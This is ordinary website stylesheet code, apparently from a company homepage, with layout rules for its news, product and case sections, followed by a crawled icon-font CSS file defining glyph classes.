.service-more a {display: inline-block;padding: 0 20px;height: 31px;line-height: 31px;color: #01479d;border: 1px solid #01479d;border-radius: 0;background-color: rgba(255, 255, 255, 0);box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.4);}
.service-more a:hover{background-color: #01479d;color: #ffffff;box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.4);}

.major          {background: url("../images/zybg.jpg") no-repeat center;background-size: cover;padding: 80px 0 50px;color: #fff;position: relative;margin: 100px 0;}
.major-logo     {width: 132px;height: 78px;position: absolute;left: 50%;margin-left: -66px;top: -30px;}
.major-logo img {width: 100%;}
.major-txt      {text-align: center;position: relative;padding-bottom: 40px;}
.major-cn       {font-size: 33px;font-weight: bold;}
.major-en       {font-size:16px;margin-top: 5px;}
.major-txt::after      {content: '';position: absolute;left: 50%;bottom: 0;width: 80px;height: 2px;margin-left: -40px;background: #fff;}
.major-wb       {text-align: center;margin-top: 30px;}
.major-wb span  {display: inline-block;margin: 0 20px;font-size: 18px;}

.news           {margin: 100px 0;}
.qynews         {width: 595px;}
.hynews         {width: 530px;}
.news-btit      {border-bottom: 1px solid #a0a0a0;padding-bottom: 10px;margin-bottom: 30px;}
.news-btit-font {position: relative;}
.news-btit .cn  {font-size: 35px;font-weight: bold;color: #01479d;}
.news-btit .en  {color: #999999;font-size: 14px;}
.news-btit-more {position: absolute;right: 0;top: 50%;margin-top: -15px;}
.news-btit-more a{display: block;text-align: center;width: 144px;height: 30px;animation-delay: 4.5s;line-height: 30px;color: #01479d;border: 1px solid #01479d;background: #fff;box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.4);}
.news-btit-more a:hover {background: #01479d;color: #fff;}
.hynews-list li         {height: 90px;overflow: hidden;position: relative;padding-left: 110px;margin: 60px 0;}
.hynews-list li:last-child {margin-bottom: 0;}
.hynews-list li .time   {width:90px;height: 90px;position: absolute;left: 0;top: 0;color: #fff;background: #d9d9d9;padding: 15px;box-sizing: border-box;transition: all .3s;text-align: center;}
.hynews-list li:hover .time {background: #01479d;}
.hynews-list li .time .dd {height: 40px;line-height: 40px;font-size: 30px;}
.hynews-list li .time .mm {height: 20px;line-height: 20px;font-size: 16px;}
.hynews-list li .tit    {height: 30px;color: #000;font-size: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.hynews-list li .brief  {width: 100%;height: 50px;box-sizing: border-box;margin-top: 8px;color: #878787;font-size: 14px;line-height: 24px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
.qynews-slide           {position: relative;margin-top: 60px;}
.qynews-slide .bd li    {width: 595px;height: 395px;position: relative;}
.qynews-slide .bd li img {width: 100%;height: 100%;display: block;}
.qynews-slide .bd li p  {position: absolute;width: 100%;height: 50px;line-height: 50px;left: 0;bottom: 0;background: rgba(0,0,0,0.8);color: #fff;padding: 0 10px;box-sizing: border-box;font-size: 18px;}
.qynews-slide .hd       {position: absolute;right: 10px;bottom: 10px;}
.qynews-slide .hd li    {border-radius: 50%;color: #fff;background: #999999;width: 25px;height: 25px;display: inline-block;text-align: center;line-height: 25px;margin-left: 5px;cursor: pointer;}
.qynews-slide .hd li.on {background: #165fac;}

.product                    {margin: 120px 0;}
.product-slide              {width: 395px;height: 718px;}
.product-slide .swiper-pagination-bullet {opacity: 0.8;width: 10px;height: 10px;}
.product-slide .swiper-pagination-bullet-active {background: #fff;}
.product-slide li::after    {content: '';position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.4);z-index: 1;}
.product-slide li .txt      {position: absolute;left: 100%;bottom: 50px;color: #fff;z-index: 2;padding: 0 20px;width: 100%;box-sizing: border-box;opacity: 0;}
.product-slide li.swiper-slide-active .txt {left: 0;opacity: 1;transition: all 2.5s;}
.product-slide li .txt .cn  {font-size: 28px;}
.product-slide li .txt .en  {font-size: 14px;}
.product-list               {width: 745px;}
.product-bt                 {position: relative;padding-bottom: 15px;border-bottom: 1px solid #a0a0a0;}
.product-bt .cn             {font-size: 35px;color:#01479d;font-weight: bold;}
.product-bt .en             {font-size: 14px;color: #999;}
.product-bt .more           {position: absolute;right: 0;bottom: 15px;font-size: 15px;color: #999;padding-right: 50px;}
.product-bt .more i         {display: block;width: 30px;height: 30px;background: #01479d;color: #fff;font-size: 20px;text-align: center;line-height: 30px;position: absolute;right: 0;bottom: 0;cursor: pointer;}
.product-bt .more i:hover   {background: #000;}
.product-list ul li         {border: 1px solid #666;border-radius: 2px;width: 346px;float: left;overflow: hidden;margin-top: 40px;}
.product-list ul li:nth-child(2n) {margin-left: 49px;}
.product-list ul li img     {width: 346px;height: 230px;display: block;transition: .8s;}
.product-list ul li:hover img {transform: scale(1.1);}
.product-list ul li .txt    {height: 40px;line-height: 40px;width: 100%;padding: 0px 130px 0 5px;position: relative;box-sizing: border-box;z-index: 9;background: #fff;}
.product-list ul li .txt .tit {font-size: 16px;color: #666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.product-list ul li:hover .txt .tit {color: #01479d;}
.product-list ul li .txt .more {width: 125px;line-height: 40px;height: 40px;position: absolute;right: 0;top: 0;background: #666666;color: #fff;font-size: 12px;text-align: center;}
.product-list ul li .txt .more:hover {background: #01479d;}

.other .product-bt      {border-bottom: 0 none;}
.product-nav            {position: absolute;left: 50%;top: 50%;margin-top: -27px;transform: translateX(-50%);}
.product-nav li         {display: inline-block;color: #000;border: 1px solid #000;height: 40px;line-height: 40px;padding: 0 20px;cursor: pointer;font-size: 15px;transition: .8s;}
.product-nav li.on      {color: #fff;background: #01479d;border: 1px solid #01479d;}
.product-info           {display: none;transition: .8s;}
.product-info ul li         {border: 1px solid #666;border-radius: 2px;width: 360px;float: left;overflow: hidden;margin-top: 50px;margin-right: 57px;}
.product-info ul li:nth-child(3n) {margin-right: 0;}
.product-info ul li img     {width: 360px;height: 240px;display: block;transition: .8s;}
.product-info ul li:hover img {transform: scale(1.1);}
.product-info ul li .txt    {height: 40px;line-height: 40px;width: 100%;padding: 0px 130px 0 5px;position: relative;box-sizing: border-box;z-index: 9;background: #fff;}
.product-info ul li .txt .tit {font-size: 16px;color: #666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.product-info ul li:hover .txt .tit {color: #01479d;}
.product-info ul li .txt .more {width: 125px;line-height: 40px;height: 40px;position: absolute;right: 0;top: 0;background: #666666;color: #fff;font-size: 12px;text-align: center;}
.product-info ul li .txt .more:hover {background: #01479d;}

.compete-btit           {text-align: center;margin-bottom: 70px;}
.compete-btit .cn       {color: #01479d;font-size:35px;font-weight: bold;}
.compete-btit .en       {color: #666666;font-size:14px;}
.competeBox .hd         {border-top: 1px solid #dddddd;border-bottom: 1px solid #dddddd;padding: 5px 0;}
.competeBox .hd li      {width: 20%;text-align: center;float: left;cursor: pointer;color: #666;}
.competeBox .hd li i    {display: block;width: 40px;height: 40px;margin: 0 auto;text-align: center;line-height: 40px;font-size: 40px;}
.competeBox .hd li p    {font-size: 20px;}
.competeBox .hd li.on   {color: #01479d;}
.competeBox .bd li      {padding: 50px 0;}
.competeBox .bd li .pic {width: 630px;height: 380px;background: #c6c6c6;position: relative;margin-left: 5px;}
.competeBox .bd li .pic img {display: block;width: 100%;height: 100%;position: absolute;left: -5px;top: -5px;}
.competeBox .bd li .txt     {width: 500px;padding-top: 80px;background: url("../images/logo3.png") no-repeat right 20px;}
.competeBox .bd li .txt .icon i {width: 50px;height: 50px;display: block;text-align: center;line-height: 50px;font-size: 50px;}
.competeBox .bd li .txt .tit {font-size: 36px;color: #000;margin: 20px 0;}
.competeBox .bd li .txt .brief p {font-size: 16px;color: #666;line-height: 30px;}

.case           {position: relative;height: 630px;padding-left: 335px;margin: 150px 0;}
.case-logo      {padding: 25px 20px 25px 100px;background: #2196f3;position: absolute;left: 0;top: 0;width: 335px;box-sizing: border-box;}
.case-logo img  {display: block;}
.case-box       {width: 100%;padding-left: 430px;box-sizing: border-box;position: relative;}
.case-txt       {position: absolute;left: 50px;top: 0;width: 330px;padding-top: 50px;}
.case-bt        {background: url("../images/logo4.png") no-repeat right center;padding: 15px 0;}
.case-bt .cn    {font-size: 35px;color: #01479d;font-weight: bold;line-height: 50px;}
.case-bt .en    {font-size: 15px;color: #666;line-height: 25px;}
.case-brief     {line-height: 1.7em;font-size: 15px;color: #555;margin: 40px 0;}
.case-pic       {width: 1146px;position: relative;}
.case-pic ul    {overflow:hidden; zoom:1;}
.case-pic li    {width: 382px;height: 618px;float: left;position: relative;}
.case-pic li img{display: block;height: 618px;}
.case-pic li .mask {background: rgba(0,0,0,0.4);color: #fff;width: 100%;height: 100%;position: absolute;left: 0;top: 0;display: none;}
.case-pic li .mask p {font-size: 35px;color: #fff;position: absolute;width: 100%;left: 0;top: 50%;text-align: center;padding-bottom: 20px;transform: translateY(-50%);}
.case-pic li .mask p i {content: '';width: 30px;height: 3px;background: #fff;border-radius: 1px;position: absolute;bottom: 0;left: 50%;transform: translateX(-50%);transition: .5s;}
.case-pic .prev,
.case-pic .next {background:#d9d9d9;color: #fff;font-size: 30px;width: 60px;height: 60px;text-align: center;line-height: 60px;position: absolute;top: 400px;left: -380px;display: block;cursor: pointer;}
.case-pic .next {left: -300px;}
.case-pic .prev:hover,
.case-pic .next:hover {background: #01479d;}
.case-pic .prev i,
.case-pic .next i {font-size: 40px;}




--- FILE ---
content_type: text/css
request_url: http://www.customcandyexpress.com/static/index/font/iconfont.css
body_size: 2649
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1584150808929'); /* IE9 */
  src: url('iconfont.eot?t=1584150808929#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1584150808929') format('woff'),
  url('iconfont.ttf?t=1584150808929') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1584150808929#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shouhou:before {
  content: "\e69d";
}

.icon-money:before {
  content: "\e627";
}

.icon-right:before {
  content: "\e61c";
}

.icon-left:before {
  content: "\e61d";
}

.icon-sheji:before {
  content: "\e600";
}

.icon-dianhua:before {
  content: "\e605";
}

.icon-ziyuan:before {
  content: "\e610";
}

